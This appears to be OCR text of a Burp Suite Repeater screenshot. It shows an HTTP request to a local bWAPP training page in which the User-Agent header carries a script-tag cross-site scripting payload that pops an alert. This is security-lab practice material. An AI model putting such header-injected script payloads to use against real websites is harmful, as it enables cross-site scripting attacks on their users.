 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
1 × 2 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /bwapp/xss_user_agent.php HTTP/1.1
2 Host: localhost
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: <script>alert(/Hacked/)</script>
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost/bwapp/xss_user_agent.php
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Cookie: PHPSESSID=i2367t81npjdk40juncg6j9hn0; security_level=1
18 Connection: close
19
20